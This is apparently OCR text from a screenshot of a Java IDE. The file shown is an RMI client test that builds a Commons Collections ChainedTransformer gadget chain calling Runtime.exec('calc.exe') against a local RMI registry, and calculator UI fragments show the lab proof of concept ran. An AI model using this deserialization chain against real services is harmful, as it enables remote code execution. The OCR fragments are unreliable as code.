 工具(T) Git(G) 窗口(W) 帮助(H) rmi_client_test - client.java
client
client.java × I user.java × m pom.xml (rmi_client_test) ×
public static void main(String[] args){
try{
String url = "rmi://127.0.0.1:23335/exp";
user user = (user)Naming.lookup(url);
ChainedTransformer chainedTransformer= new ChainedTransformer(new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, new Object[]{"calc.exe"})});
Map innermap = new HashMap();
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
" ..
sImpl
ect(